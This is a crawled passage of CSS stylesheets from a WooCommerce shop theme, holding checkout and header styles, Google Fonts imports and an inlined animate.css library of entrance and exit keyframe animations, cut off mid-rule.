.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]{height: 14px;width: 14px;appearance: auto !important;}

/*** Home New ***/
.primary-button-new:hover,
.fourth-section .fourth_section_wrapper .button-wrapper a:hover {background: #fefefe;color: #2f3939;}
.product_category_section .slides-wrapper .slide .slidelink{z-index:99;}
 .hdrElmnts a .icon{position:relative;}
 .hdrElmnts a .icon > .count{display: inline-block;font-family: 'Ubuntu', sans-serif;font-weight: 400;font-size: 10px;line-height: 1;color: #fff;background: #bf3333;min-width: 18px;height: 18px;padding: 4px;border-radius: 30px;position: absolute;left: 14px;top: -10px;text-align:center;}
 .hdrElmnts .wp-block-search .wp-block-search__inside-wrapper::before {content:'\f002';position:absolute;top:8px;left:20px;font-family:FontAwesome;color:#a8a8a8;font-size:19px;}
 
.navbar-nav{flex-direction: row;margin-right: 65px;}
.dsktpSrch{margin-top: 15px;display:none;}
.page-template-template-homenew .page-container{padding:0;}


@media screen and (max-width: 1024px) {
	
	/*** Home New ***/
	.page-template-template-homenew .mblHdrElmnts .widget_search{display:none;}
	.page-template-template-homenew header .site-branding > div.site-title{max-width: 100%;text-align: center;flex: 0 0 100%;}
	
}
@media screen and (max-width: 991px) {
	
	.page-container .woocommerce ul.products{justify-content: center;}
}


--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/app-style.css?ver=9;Z;;
body_size: 18416
content:
@charset "utf-8";

@import url('https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;500;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;900&display=swap');

htm, body { width: 100%; padding: 0; margin: 0; font-family: 'Ubuntu', sans-serif; font-size: 16px; line-height: 1.4; text-shadow: none;color:#5c5c5c;font-weight:400; }

body { font-smoothing: antialiased; -webkit-font-smoothing: antialiased; -moz-font-smoothing: antialiased; outline: 0; margin: 0; }

body img { max-width: 100%; height: auto; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -o-user-select: none; -ms-user-select: none; user-select: none; }

p, a { font-weight: normal; }

a { text-decoration: none; -webkit-transition: 0.2s all; -o-transition: 0.2s all; transition: 0.2s all; }

a:hover, a:focus { text-decoration: none; }

p:empty { display: none; }

p {}

button, input, select, textarea { border: 1px solid #ececec; padding: 10px 15px; background-color: #f5f5f5; -webkit-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; -webkit-appearance: none !important; -moz-appearance: none !important; appearance: none !important; font-family: 'Arial', sans-serif; font-size: 14px; line-height: 1.4; color: #666666; outline: 0 !important; -webkit-transition: 0.3s all; -o-transition: 0.3s all; transition: 0.2s all; }

input:not([type=button]):not([type=submit]):not([type=file]), select , textarea { max-width: 100%; width: 100%; }

input:not([type=button]):not([type=submit]):focus, select:focus, textarea:focus { border-color: #117ec5; }

input[type=file] { max-width: 100%; }


/*animate.min.css*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes 